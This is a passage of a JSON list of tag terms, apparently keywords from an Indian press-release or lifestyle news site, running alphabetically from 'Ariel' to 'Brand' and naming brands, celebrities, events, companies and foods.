Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand 